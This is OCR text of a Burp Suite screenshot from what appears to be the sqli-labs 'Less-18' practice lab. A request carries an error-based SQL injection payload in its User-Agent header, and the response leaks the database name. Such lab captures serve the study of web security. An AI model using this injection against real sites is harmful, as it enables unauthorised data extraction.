 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × ...
Send Cancel < > Target: http://158.247.233.5:12790 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 158.247.233.5:12790
3 User-Agent: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://158.247.233.5:12790
10 Connection: close
11 Referer: http://158.247.233.5:12790/Less-18/
12 Cookie: g=2; cookie_token=
csrf_4763a8=a65c24b4;
vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=0&submit=Submit
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Subm
Your IP ADDRESS is: 111.30.251.205
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 5
Request Headers 12
1,819 bytes | 290 millis